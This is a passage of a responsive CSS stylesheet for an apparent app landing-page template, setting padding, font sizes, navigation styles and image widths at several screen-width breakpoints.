    height: 50px;
  }
  /* Hero Image */
  .hero-1-img {
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: -100px;
  }
  .hero-2-img {
    margin-left: -60px;
  }
  .hero-3-img {
    padding-left: 25px;
    padding-right: 25px;
  }
  .hero-4-img {
    margin-left: -20px;
    margin-right: -20px;
  }
  .hero-6-img {
    margin-left: 0;
  }
  .hero-7-img {
    padding-left: 60px;
    padding-right: 60px;
  }
  .hero-8-img {
    margin-left: -30px;
  }
  .hero-9-img {
    padding-left: 0;
    padding-right: 15px;
  }
  .hero-11-img {
    padding-left: 10px;
    padding-right: 50px;
  }
  .hero-13-img {
    padding-right: 0;
  }
  .hero-14-img {
    padding-right: 20px;
    margin-left: -15px;
  }
  .hero-16-img {
    padding-right: 20px;
    margin-bottom: -100px;
  }
  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/
  /* Features */
  .fbox-4-holder.pc-05 {
    padding: 0 25px;
  }
  .fbox-4-holder.pc-06 {
    padding: 0 30px;
  }
  .fbox-7-ico img {
    width: 50px;
    height: 75px;
  }
  /* Content */
  #content-7 .section-title {
    margin-bottom: 50px;
  }
  #content-8 .section-title {
    margin-bottom: 40px;
  }
  #content-9 .section-title {
    margin-bottom: 80px;
  }
  #content-11 .section-title {
    margin-bottom: 30px;
  }
  .content-14-holder {
    padding: 0 3%;
  }
  #content-6 .txt-block.pr-25,
  #content-6 .txt-block.pl-25 {
    padding-left: 20px;
    padding-right: 20px;
  }
  #content-7 .txt-block p.p-lg {
    padding: 0;
    margin-top: 50px;
  }
  #content-12 p {
    font-size: 1.6rem;
    padding: 0 5%;
  }
  /* Tabs */
  #tabs-content {
    padding: 0 3%;
  }
  /* Statistic */
  #statistic-2 .col-lg-3 {
    padding: 0 8px;
  }
  #statistic-1 .statistic-block {
    padding: 0 20px;
  }
  #statistic-2 .statistic-block {
    padding: 40px 20px;
  }
  #statistic-2 h5.statistic-number {
    font-size: 3rem;
  }
  /* Awards */
  .award-rating {
    padding: 0 10px;
  }
  /* Pricing */
  #pricing-3 .col-md-4 {
    padding: 0 8px;
  }
  #pricing-3 .pricing-table p.p-sm {
    padding: 0;
  }
  ul.features,
  #pricing-3 ul.features {
    font-size: 1rem;
  }
  .pricing-notice p {
    padding: 0 15%;
  }
  /* Testimonials */
  #reviews-3 {
    padding-bottom: 80px;
  }
  .review-1 {
    padding: 0 20px;
  }
  .review-2 {
    padding: 40px 25px;
    margin: 0 10px 40px;
  }
  .review-3-txt {
    padding: 40px 25px;
    margin: 0 10px 20px;
  }
  /* Team */
  .team-member-photo img {
    width: 160px;
    height: 160px;
  }
  /* Languages */
  img.flag-img {
    width: 50px;
    height: 50px;
  }
  #languages-1 .btns-group {
    margin-top: 20px;
  }
  /* Brands */
  #brands-1 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  #brands-1 .brand-logo {
    padding: 0 10px;
  }
  #brands-2 .brand-logo {
    padding: 3px 10px;
  }
  #brands-3 .brand-logo {
    padding: 3px 5px;
  }
  /* More Apps */
  #more-apps-2 .col-lg-3 {
    padding: 0 8px;
  }
  .more-apps-3-wrapper {
    margin: 0;
  }
  #more-apps-3 .more-apps-holder {
    padding: 0 45px;
  }
  .app-box-2 {
    padding: 35px 15px;
  }
  /* FAQs */
  .accordions {
    padding: 0 3%;
  }
  /* Newsletter */
  .newsletter-txt {
    padding: 0 5%;
  }
  /* Downloads */
  #download-7 {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .download-1-holder {
    padding: 0;
  }
  .download-3-txt.pl-20 {
    padding-left: 30px;
  }
  #download-4 .row.pc-45 {
    padding-left: 0;
    padding-right: 0;
  }
  .download-5-txt h3,
  .download-6-txt h4 {
    padding: 0;
  }
  .download-1-txt p {
    padding-right: 5%;
  }
  .download-7-txt p {
    padding-right: 0;
    margin-bottom: 35px;
  }
  #download-page p.p-xl {
    font-size: 1.35rem;
    padding: 0 10%;
  }
  .download-page-icon img {
    width: 160px;
    height: 160px;
  }
  /* Blog */
  #blog-1 .col-lg-4 {
    padding: 0 8px;
  }
  .blog-post-txt {
    padding: 25px 15px 0 15px;
  }
  /* Contacts */
  #contacts-1 {
    padding-top: 70px;
    padding-bottom: 30px;
  }
  #contacts-3 .col-lg-4 {
    padding: 0 8px;
  }
  .contact-3-box {
    padding: 50px 20px;
  }
  /* Footer */
  .footer.bottom-wave {
    padding-top: 130px;
  }
  #footer-1 .footer-links {
    padding-left: 0;
  }
  #footer-2 .footer-links {
    padding-left: 15%;
  }
  .footer-links li {
    font-size: 1rem;
  }
  .footer-copyright p,
  .bottom-footer-list li a {
    font-size: 0.95rem;
  }
}


/* ------------------------------------------------------------------------ */


/* ------------------------------------------------------------------------ */

@media (min-width: 768px) and (max-width: 991.95px) {
  #blog-1 .col-md-12 .masonry-item {
    width: 50%;
    margin: 0;
  }
  #blog-1 .col-md-8 .masonry-item {
    width: 100%;
    margin: 0;
  }
  /*------------------------------------------*/
  /*  BASE
  /*------------------------------------------*/
  .wide-100 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .wide-90 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  .wide-80 {
    padding-top: 80px;
    padding-bottom: 60px;
  }
  .wide-70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }
  .wide-60 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .wide-50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .wide-40 {
    padding-top: 80px;
    padding-bottom: 20px;
  }
  .wide-30 {
    padding-top: 80px;
    padding-bottom: 10px;
  }
  .wide-20 {
    padding-top: 80px;
    padding-bottom: 0;
  }
  .pt-100 {
    padding-top: 80px;
  }
  .pb-100 {
    padding-bottom: 80px;
  }
  .pt-80 {
    padding-top: 60px;
  }
  .pb-80 {
    padding-bottom: 60px;
  }
  .pt-60 {
    padding-top: 40px;
  }
  .pb-60 {
    padding-bottom: 40px;
  }
  .pc-5,
  .pc-10,
  .pc-15,
  .pc-20,
  .pc-25,
  .pc-30,
  .pc-35,
  .pc-40,
  .pc-45,
  .pc-50,
  .pc-55,
  .pc-60 {
    padding-right: 0;
    padding-left: 0;
  }
  .pl-5,
  .pl-10,
  .pl-15,
  .pl-20,
  .pl-25,
  .pl-30,
  .pl-35,
  .pl-40,
  .pl-45,
  .pl-50,
  .pl-55,
  .pl-60 {
    padding-left: 0;
  }
  .pr-5,
  .pr-10,
  .pr-15,
  .pr-20,
  .pr-25,
  .pr-30,
  .pr-35,
  .pr-40,
  .pr-45,
  .pr-50,
  .pr-55,
  .pr-60 {
    padding-right: 0;
  }
  .pc-04,
  .pc-05,
  .pc-06,
  .pc-07,
  .pc-08 {
    padding-right: 0;
    padding-left: 0;
  }
  .bg-scroll,
  .bg-pattern,
  .bg-01,
  .bg-02,
  .bg-03,
  .bg-04,
  .bg-05 {
    background-attachment: scroll!important;
  }
  /* Header H5 */
  h5.h5-xs {
    font-size: 1.3rem;
  }
  h5.h5-sm {
    font-size: 1.4rem;
  }
  h5.h5-md {
    font-size: 1.45rem;
  }
  h5.h5-lg {
    font-size: 1.5rem;
  }
  h5.h5-xl {
    font-size: 1.6rem;
  }
  /* Header H4 */
  h4.h4-xs {
    font-size: 1.7rem;
  }
  h4.h4-sm {
    font-size: 1.8rem;
  }
  h4.h4-md {
    font-size: 1.9rem;
  }
  h4.h4-lg {
    font-size: 2rem;
  }
  h4.h4-xl {
    font-size: 2.1rem;
  }
  /* Header H3 */
  h3.h3-xs {
    font-size: 2.2rem;
  }
  h3.h3-sm {
    font-size: 2.3rem;
  }
  h3.h3-md {
    font-size: 2.4rem;
  }
  h3.h3-lg {
    font-size: 2.5rem;
  }
  h3.h3-xl {
    font-size: 2.6rem;
  }
  /* Header H2 */
  h2.h2-xs {
    font-size: 2.65rem;
  }
  h2.h2-sm {
    font-size: 2.7rem;
  }
  h2.h2-md {
    font-size: 2.75rem;
  }
  h2.h2-lg {
    font-size: 2.8rem;
  }
  h2.h2-xl {
    font-size: 2.9rem;
  }
  /* Paragraphs */
  p.p-sm {
    font-size: 1rem;
  }
  p {
    font-size: 1.0625rem;
  }
  p.p-md {
    font-size: 1.0625rem;
  }
  p.p-lg {
    font-size: 1.125rem;
  }
  p.p-xl {
    font-size: 1.175rem;
  }
  /* Video Popup Link */
  .modal-video {
    margin-top: 30px;
  }
  /* Store Badges */
  .txt-block .stores-badge {
    margin-top: 15px;
  }
  img.googleplay-original {
    width: 156px;
    height: 48px;
  }
  img.appstore-original {
    width: 156px;
    height: 48px;
  }
  img.amazon-original {
    width: 154px;
    height: 48px;
  }
  img.mac-appstore {
    width: 152px;
    height: 48px;
  }
  img.microsoft-original {
    width: 136px;
    height: 48px;
  }
  img.appstore-white,
  img.googleplay-white {
    width: 156px;
    height: 48px;
  }
  /* Section Title */
  .section-title.mb-70,
  .section-title.mb-80 {
    margin-bottom: 60px;
  }
  .section-title p {
    padding: 0 8%;
    margin-top: 10px;
  }
  /* Text Block Typography */
  .txt-block h4,
  .txt-block h3,
  .txt-block h2 {
    margin-bottom: 20px;
  }
  .txt-block .btn {
    margin-top: 20px;
    margin-bottom: 5px;
  }
  .txt-block-rating {
    margin-top: 20px;
  }
  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/
  .hidden-nav {
    margin-top: 0;
  }
  /* Navbar Logo */
  .navbar-brand {
    margin-right: 0;
    padding-left: 15px;
  }
  .navbar {
    line-height: 80px;
    padding: 0;
    text-align: left;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  .navbar.tra-menu {
    background-color: #fff!important;
    padding: 0;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  .navbar.scroll,
  .navbar.scroll.tra-menu {
    padding: 0;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  /* Navbar Link  */
  .navbar-nav {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .navbar-collapse {
    padding-bottom: 0;
    border-top: 1px solid #ddd;
  }
  .dark-menu .navbar-collapse {
    border-top: 1px solid #42536e;
  }
  .nav-item {
    margin: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    font-size: 1.175rem;
    line-height: 1;
    font-weight: 600;
    letter-spacing: 0;
    padding: 17px;
    margin: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link span {
    display: none;
  }
  .tra-menu.navbar-dark .navbar-nav .nav-link:hover,
  .tra-menu.navbar-dark .navbar-nav .nav-link:focus {
    color: #3a3a3a!important;
    background-color: rgba(190, 190, 190, .12);
  }
  .dark-menu.navbar-dark .navbar-nav .nav-link:focus {
    color: #fff!important;
    background-color: rgba(190, 190, 190, .12);
  }
  .navbar-text {
    margin-left: 0;
  }
  /* Navbar Button */
  .navbar .btn {
    display: block;
    margin-top: 0;
    margin-bottom: 35px;
    margin-left: 0;
    font-size: 1.135rem;
    font-weight: 600;
    padding: 0.8rem 2rem;
  }
  .tra-menu.navbar-dark .navbar-text .btn-tra-white {
    color: #606060;
    border: 2px solid #606060;
  }
  .nav-item.h-store {
    line-height: 1;
    margin-top: 0;
    margin-top: 10px;
    margin-bottom: 35px;
  }
  .header-store {
    margin-left: 0;
  }
  .header-store img.appstore-header {
    width: 146px;
    height: 45px;
  }
  .header-store img.googleplay-header {
    width: 146px;
    height: 45px;
  }
  .header-store img.amazon-header {
    width: 144px;
    height: 45px;
  }
  .header-store img.macstore-header {
    width: 143px;
    height: 45px;
  }
  .header-store img.microsoft-header {
    width: 128px;
    height: 45px;
  }
  /* Dropdown Menu */
  .dropdown-menu {
    text-align: left;
    line-height: 1;
    padding: 5px 0;
    margin: 0;
    border: none;
  }
  .dropdown-item {
    line-height: 1;
    font-weight: 400;
    padding: 15px;
    border-bottom: 1px dotted #ccc;
  }
  /* Navbar Logo Image */
  .navbar-dark.tra-menu .logo-white {
    display: none;
  }
  .navbar-dark.tra-menu .logo-black {
    display: block;
  }
  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/
  .hero-section {
    margin-top: 80px;
  }
  #hero-9 .container {
    overflow: visible;
  }
  #hero-1,
  #hero-15,
  #hero-16 {
    padding-top: 80px;
    padding-bottom: 40px;
    margin-bottom: 50px;
  }
  #hero-2 {
    padding-top: 60px;
    padding-bottom: 20px;
    margin-bottom: 50px;
  }
  #hero-2 .col-md-7,
  #hero-8 .col-md-7 {
    padding-right: 0;
  }
  #hero-3 .bg-inner,
  #hero-7,
  #hero-9,
  #hero-10,
  #hero-13,
  #hero-17 {
    padding-top: 80px;
  }
  #hero-4 {
    padding-top: 80px;
    padding-bottom: 20px;
    margin-bottom: 50px;
  }
  #hero-5,
  #hero-8,
  #hero-18 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  #hero-6 {
    padding-top: 60px;
  }
  #hero-11 {
    padding-top: 0;
  }
  #hero-12 {
    padding-top: 80px;
    padding-bottom: 90px;
  }
  #hero-14 {
    padding-top: 80px;
    padding-bottom: 30px;
    margin-bottom: 30px;
  }
  /* Hero Text */
  .hero-1-txt {
    margin-top: 30px;
  }
  .hero-3-txt,
  .hero-4-txt,
  .hero-7-txt,
  .hero-13-txt {
    margin-top: 0;
  }
  .hero-8-txt {
    margin-top: 15px;
    padding: 0;
  }
  .hero-9-txt {
    margin-top: -15px;
  }
  .hero-11-txt {
    margin-top: -30px;
    padding: 0;
  }
  .hero-14-txt {
    margin-top: -30px;
  }
  .hero-18-txt {
    text-align: center;
    padding: 0 5%;
  }
  /* Hero App Logo */
  .hero-app-logo,
  .smart-hero-logo {
    margin-bottom: 30px;
  }
  #hero-1 .hero-app-logo img {
    width: 90px;
    height: 90px;
  }
  #hero-7 .hero-app-logo img,
  #hero-12 .hero-app-logo img,
  #hero-14 .hero-app-logo img,
  #hero-3 .smart-hero-logo img,
  #hero-16 .smart-hero-logo img,
  #hero-17 .hero-app-logo img {
    width: 95px;
    height: 95px;
  }
  #hero-11 .smart-hero-logo img,
  #hero-18 .smart-hero-logo img {
    width: 100px;
    height: 100px;
  }
  /* Hero App Logo Typography */
  #hero-16 .smart-hero-logo h2 {
    font-size: 3.25rem;
  }
  .hero-logo-txt {
    margin-left: 15px;
  }
  .smart-hero-logo .app-version {
    font-size: 1.35rem;
  }
  /* Hero App Data */
  #hero-7 .hero-app-data h2 {
    font-size: 3.85rem;
    letter-spacing: -1.5px;
    margin-bottom: 20px;
  }
  #hero-7 .hero-app-data span {
    top: -20px;
    right: -35px;
    font-size: 1.85rem;
  }
  /* Hero Headers */
  #hero-2 h2 {
    font-size: 3.6rem;
    margin-bottom: 15px;
  }
  #hero-7 h5 {
    font-size: 1.3rem;
  }
  #hero-8 h2 {
    font-size: 3rem;
  }
  #hero-9 h3 {
    font-size: 2.35rem;
  }
  #hero-15 h2 {
    font-size: 2.85rem;
  }
  /* Hero Paragraphs */
  .hero-section p {
    margin-bottom: 30px;
  }
  #hero-2 p {
    font-size: 1.125rem;
    padding-right: 0;
  }
  #hero-4 p {
    padding: 0;
  }
  #hero-5 p {
    padding: 0 5%;
  }
  #hero-6 p {
    padding-right: 3%;
  }
  #hero-10 p {
    font-size: 1.15rem;
    padding: 0 5%;
    margin-bottom: 25px;
  }
  #hero-12 p {
    padding: 0 3%;
  }
  #hero-18 p {
    font-size: 1.125rem;
    padding: 0 10%;
  }
  /* Hero Form */
  .hero-form {
    margin-top: 0;
    margin-right: 0;
  }
  .hero-form .form-control {
    height: 50px;
    font-size: 1rem;
  }
  .hero-form .btn {
    height: 50px;
    padding: 13px 24px;
  }
  /* Hero Image */
  .hero-1-img {
    position: relative;
    left: -50%;
  }
  .hero-1-img img {
    width: 150%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-2-img {
    margin-left: 0;
    margin-bottom: -100px;
    padding-right: 20px;
  }
  .hero-3-img {
    position: relative;
    left: -50%;
  }
  .hero-3-img img {
    width: 150%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-4-img {
    margin-left: 0;
  }
  .hero-4-img img {
    width: 185%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-6-img {
    margin-left: 0;
  }
  .hero-6-img img {
    width: 150%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-7-img {
    margin-left: -20px;
    padding-right: 20px;
  }
  .hero-9-img {
    position: relative;
    left: -55%;
  }
  .hero-9-img img {
    width: 175%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-11-img img {
    width: 150%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-13-img {
    padding-right: 0;
  }
  .hero-13-img img {
    width: 225%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-14-img {
    width: 150%;
    position: relative;
    max-width: none;
    display: inline-block;
    margin: 0 0 -80px 0;
    padding-right: 0;
  }
  .hero-16-img {
    margin-bottom: -100px;
  }
  .hero-16-img img {
    width: 150%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  .hero-17-img {
    position: relative;
    left: -65%;
  }
  .hero-17-img img {
    width: 160%;
    position: relative;
    max-width: none;
    display: inline-block;
  }
  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/
  /* Features */
  #features-6 {
    padding-bottom: 40px;
  }
  #features-8 {
    padding-top: 60px;
    padding-bottom: 30px;
  }
  .fbox-3,
  .fbox-10 {
    padding: 0 5%;
  }
  .fbox-6 {
    text-align: center;
    padding: 0 5%;
    margin-bottom: 40px;
  }
  .fbox-7 {
    padding-left: 20%;
    padding-right: 20%
  }
  .fbox-8 {
    margin-bottom: 30px;
  }
  .fbox-10.d-flex {
    display: block!important;
  }
  .fbox-3-txt {
    text-align: center;
    padding-left: 0;
  }
  .fbox-4-txt {
    padding-left: 20px;
  }
  .fbox-10-txt {
    text-align: center;
    padding: 0;
  }
  .fbox-3-ico,
  .fbox-10-ico {
    display: block;
    float: none;
    margin-top: 0;
    margin-bottom: 20px;
  }
  .fbox-4 h5 {
    font-size: 1.25rem;
  }
  .fbox-5 h5 {
    font-size: 1.175rem;
  }
  #features-9 .img-block {
    position: relative;
    left: -80%;
  }
  #features-9 .img-block img {
    max-width: none;
    width: 175%;
    display: inline-block;
  }
  /* Content */
  #content-12 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  #content-2 .container,
  #content-3 .container,
  #content-4 .container {
    overflow: visible;
  }
  #content-9 .bg-inner {
    margin-top: 35px;
  }
  #content-7 .section-title {
    margin-bottom: 50px;
  }
  #content-8 .section-title {
    margin-bottom: 40px;
  }
  #content-9 .section-title {
    margin-bottom: 80px;
  }
  #content-11 .section-title {
    margin-bottom: 40px;
  }
  #content-14 .txt-block {
    padding-left: 25px;
  }
  .content-section .img-block.left-column {
    position: relative;
    left: -60%;
  }
  #content-9 .img-block {
    margin-top: -70px;
  }
  #content-11 .img-block {
    padding: 0 5%;
  }
  .content-section .img-block img {
    display: inline-block;
    max-width: none;
    width: 150%;
  }
  #content-6.content-section .img-block img {
    width: 150%;
  }
  #content-7.content-section .img-block img,
  #content-9.content-section .img-block img,
  #content-11.content-section .img-block img,
  #content-15.content-section .img-block img {
    max-width: 100%;
  }
  #content-7 .txt-block p.p-lg {
    padding: 0;
    margin-top: 40px;
    margin-bottom: 10px;
  }
  #content-12 p {
    font-size: 1.4rem;
    padding: 0 5%;
  }
  /* Tabs */
  #tabs-content {
    padding: 0;
  }
  #tabs-nav {
    margin: 0;
  }
  .tab-content {
    margin-top: 60px;
  }
  .tabs-1 li {
    font-size: 1.275rem;
  }
  .tabs-section .img-block.left-column {
    position: relative;
    left: -60%;
  }
  .tabs-section .img-block img {
    width: 150%;
    max-width: none;
    display: inline-block;
  }
  /* Statistic */
  #statistic-2 .statistic-block {
    padding: 55px 20px;
  }
  h5.statistic-number {
    font-size: 3.65rem;
  }
  #statistic-2 h5.statistic-number {
    font-size: 3.25rem;
  }
  #statistic-1 .statistic-block p {
    padding: 0;
  }
  /* Awards */
  #awards-1 {
    padding-top: 60px;
    padding-bottom: 20px;
  }
  .award-rating {
    padding-left: 0;
  }
  .award-block .txt-rating {
    font-size: 1rem;
  }
  .award-block .stars-rating {
    font-size: 2rem;
    margin-bottom: 5px;
  }
  .award-block .stars-rating i {
    font-size: 1rem;
    top: -5px;
    margin-right: 0;
  }
  .award-icon {
    padding: 0 15px;
  }
  /* Pricing */
  #pricing-3 .container {
    padding-left: 5px;
    padding-right: 5px;
  }
  #pricing-3 .col-md-4 {
    padding: 0;
  }
  #pricing-3 .pricing-table {
    padding: 40px 15px 30px;
  }
  #pricing-3 .pricing-plan h4 {
    font-size: 1.65rem;
  }
  #pricing-3 .pricing-table span.price {
    font-size: 40px;
  }
  #pricing-3 .pricing-table sup {
    font-size: 30px;
    top: -2px;
    right: 1px;
  }
  #pricing-3 .pricing-table sup.validity {
    font-size: 30px;
    top: -1px;
    left: 1px;
  }
  #pricing-3 .pricing-table p.p-sm {
    font-size: 0.95rem;
    padding: 0;
  }
  ul.features {
    font-size: 1.066rem;
  }
  #pricing-3 ul.features {
    font-size: 1rem;
  }
  #pricing-3 ul.features li {
    padding: 9px 0;
  }
  /* Testimonials */
  .review-3 {
    width: 50%;
  }
  /* Languages */
  #languages-1 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .flags-listing li {
    padding: 0 8px;
  }
  img.flag-img {
    width: 50px;
    height: 50px;
  }
  #languages-1 .btns-group {
    margin-top: 20px;
  }
  /* Brands */
  #brands-1 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .brads-2-holder {
    text-align: center;
  }
  #brands-1 .brand-logo {
    padding: 0 10px;
  }
  #brands-2 .brand-logo {
    width: 24%;
    padding: 5px 5px;
  }
  #brands-3 .brand-logo {
    padding: 3px 0;
  }
  /* More Apps */
  #more-apps-2 .more-apps-holder {
    padding: 0 15px;
  }
  .more-apps-3-wrapper {
    margin: 0;
  }
  #more-apps-3 .more-apps-holder {
    padding: 0;
  }
  .app-box-2 {
    padding: 55px 50px;
  }
  .app-box-3 {
    padding: 0;
  }
  .app-box-4-txt {
    padding-left: 20px;
  }
  .app-box-3 .app-box-logo .img-110 {
    width: 95px;
    height: 95px;
  }
  .app-box-4-logo {
    padding-top: 5px;
  }
  .app-box-4-logo .img-75 {
    width: 80px;
    height: 80px;
  }
  .app-box-1 img {
    margin-right: 4px;
  }
  /* FAQs */
  .accordions {
    padding-left: 0;
    padding-right: 0;
  }
  .more-questions {
    margin-top: 30px;
  }
  #faqs-2 .more-questions {
    margin-top: 40px;
  }
  /* Downloads */
  #download-4 {
    text-align: center;
  }
  #download-7 {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .download-1-holder {
    text-align: center;
    padding: 0 12%;
  }
  .download-1-txt {
    margin-bottom: 25px;
  }
  .download-4-txt.d-flex {
    display: inline-block!important;
    margin-bottom: 20px;
  }
  #download-4 .text-right {
    text-align: center!important;
  }
  .download-3-txt {
    padding-left: 20px;
  }
  .download-1-txt h4 {
    font-size: 2.5rem;
    margin-bottom: 10px;
  }
  .download-2-txt h4 {
    font-size: 1.625rem;
  }
  .download-4-title h4 {
    font-size: 2.25rem;
  }
  .download-5-txt h3 {
    padding: 0;
  }
  .download-6-txt h4 {
    font-size: 2rem;
    padding: 0;
  }
  .d-3-txt p {
    font-size: 1.125rem;
  }
  .download-4-txt p {
    font-size: 1.125rem;
    line-height: 40px!important;
  }
  .download-7-txt p {
    padding-right: 5%;
    margin-bottom: 30px;
  }
  #download-page p.p-xl {
    font-size: 1.25rem;
    padding: 0 8%;
  }
  .download-page-icon img {
    width: 150px;
    height: 150px;
  }
  /* Newsletter */
  .newsletter-txt {
    padding: 0 3%;
  }
  /* Blog */
  #b-post-3 {
    display: none;
  }
  .blog-post-txt {
    padding: 25px 15px 0 15px;
  }
  /* Contacts */
  #contacts-2 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  #contacts-4 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .contact-1-box {
    padding: 0 22%;
  }
  /* Footer */
  .footer {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .footer.bottom-wave {
    padding-top: 130px;
    margin-top: -20px;
  }
  .footer-6-holder {
    padding: 0;
  }
  #footer-1 .footer-info {
    padding-right: 25%;
    margin-bottom: 50px;
  }
  #footer-1 .footer-links {
    padding-left: 0;
  }
  #footer-2 .footer-links {
    padding-left: 10%;
  }
  #footer-3 .footer-store-badges,
  #footer-4 .footer-store-badges,
  #footer-5 .footer-store-badges {
    text-align: left!important;
    margin-bottom: 25px;
  }
  .footer-store-badges .store {
    display: inline-block;
    text-align: center;
    margin-right: 15px;
    margin-bottom: 0px;
  }
  #footer-2 .footer-store-badges .store {
    display: inline-block;
    text-align: center;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .footer-store-badges .store img {
    display: block;
  }
  .footer img.appstore-original {
    width: 156px;
    height: 48px;
  }
  .footer img.googleplay-original {
    width: 156px;
    height: 48px;
  }
  .footer img.amazon-original {
    width: 154px;
    height: 48px;
  }
  .footer img.mac-appstore {
    width: 152px;
    height: 48px;
  }
  .footer img.microsoft-original {
    width: 136px;
    height: 48px;
  }
  .footer img.appstore-white,
  .footer img.googleplay-white {
    width: 156px;
    height: 48px;
  }
}


/* ------------------------------------------------------------------------ */


/* ------------------------------------------------------------------------ */

@media (max-width: 767px) {
  .footer-store-badges {
    margin-bottom: 40px;
  }
  /*------------------------------------------*/
  /*  BASE
  /*------------------------------------------*/
  .wide-100 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .wide-90 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  .wide-80 {
    padding-top: 80px;
    padding-bottom: 60px;
  }
  .wide-70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }
  .wide-60 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .wide-50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .wide-40 {
    padding-top: 80px;
    padding-bottom: 20px;
  }
  .wide-30 {
    padding-top: 80px;
    padding-bottom: 10px;
  }
  .wide-20 {
    padding-top: 80px;
    padding-bottom: 0;
  }
  .pt-100 {
    padding-top: 80px;
  }
  .pb-100 {
    padding-bottom: 80px;
  }
  .pt-80 {
    padding-top: 60px;
  }
  .pb-80 {
    padding-bottom: 60px;
  }
  .pt-60 {
    padding-top: 40px;
  }
  .pb-60 {
    padding-bottom: 40px;
  }
  .pc-5,
  .pc-10,
  .pc-15,
  .pc-20,
  .pc-25,
  .pc-30,
  .pc-35,
  .pc-40,
  .pc-45,
  .pc-50,
  .pc-55,
  .pc-60 {
    padding-right: 0;
    padding-left: 0;
  }
  .pl-5,
  .pl-10,
  .pl-15,
  .pl-20,
  .pl-25,
  .pl-30,
  .pl-35,
  .pl-40,
  .pl-45,
  .pl-50,
  .pl-55,
  .pl-60 {
    padding-left: 0;
  }
  .pr-5,
  .pr-10,
  .pr-15,
  .pr-20,
  .pr-25,
  .pr-30,
  .pr-35,
  .pr-40,
  .pr-45,
  .pr-50,
  .pr-55,
  .pr-60 {
    padding-right: 0;
  }
  .pc-04,
  .pc-05,
  .pc-06,
  .pc-07,
  .pc-08 {
    padding-right: 0;
    padding-left: 0;
  }
  .bg-scroll,
  .bg-pattern,
  .bg-01,
  .bg-02,
  .bg-03,
  .bg-04,
  .bg-05 {
    background-attachment: scroll!important;
  }
  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/
  /* Navbar Logo */
  .navbar-brand {
    margin-right: 0;
    padding-left: 15px;
  }
  .navbar {
    line-height: 80px;
    padding: 0;
    text-align: left;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  .navbar.tra-menu {
    background-color: #fff!important;
    padding: 0;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  .navbar.scroll,
  .navbar.scroll.tra-menu {
    padding: 0;
    box-shadow: 0 2px 3px rgba(96, 96, 96, .1);
  }
  /* Navbar Link  */
  .navbar-nav {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .navbar-collapse {
    padding-bottom: 0;
    border-top: 1px solid #ddd;
  }
  .dark-menu .navbar-collapse {
    border-top: 1px solid #42536e;
  }
  .nav-item {
    margin: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    font-size: 1.175rem;
    line-height: 1;
    font-weight: 600;
    letter-spacing: 0;
    padding: 17px;
    margin: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link span {
    display: none;
  }
  .tra-menu.navbar-dark .navbar-nav .nav-link:hover,
  .tra-menu.navbar-dark .navbar-nav .nav-link:focus {
    color: #3a3a3a!important;
    background-color: rgba(190, 190, 190, .12);
  }
  .dark-menu.navbar-dark .navbar-nav .nav-link:focus {
    color: #fff!important;
    background-color: rgba(190, 190, 190, .12);
  }
  .navbar-text {
    margin-left: 0;
  }
  /* Navbar Button */
  .navbar .btn {
    display: block;
    margin-top: 0;
    margin-bottom: 35px;
    margin-left: 0;
    font-size: 1.135rem;
    font-weight: 600;
    padding: 0.8rem 2rem;
  }
  .tra-menu.navbar-dark .navbar-text .btn-tra-white {
    color: #606060;
    border: 2px solid #606060;
  }
  .nav-item.h-store {
    line-height: 1;
    margin-top: 0;
    margin-top: 10px;
    margin-bottom: 35px;
  }
  .header-store {
    margin-left: 0;
  }
  .header-store img.appstore-header {
    width: 146px;
    height: 45px;
  }
  .header-store img.googleplay-header {
    width: 146px;
    height: 45px;
  }
  .header-store img.amazon-header {
    width: 144px;
    height: 45px;
  }
  .header-store img.macstore-header {
    width: 143px;
    height: 45px;
  }
  .header-store img.microsoft-header {
    width: 128px;
    height: 45px;
  }
  /* Dropdown Menu */
  .dropdown-menu {
    text-align: left;
    line-height: 1;
    padding: 0.5rem 0;
    margin: 0;
    border: none;
  }
